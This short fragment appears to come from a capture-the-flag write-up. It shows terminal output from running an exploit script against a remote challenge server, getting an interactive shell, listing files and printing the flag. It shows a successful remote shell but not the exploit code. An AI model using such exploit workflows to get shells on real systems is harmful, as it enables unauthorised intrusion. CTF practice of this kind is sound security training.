 root@ubuntu:~/Document# python payload.py
[+] Opening connection to 220.249.52.134 on port 32274: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
get_shell
lib
lib32
lib64
$ cat flag
cyberpeace{a4869bca48b2d580052329e9fccdae68}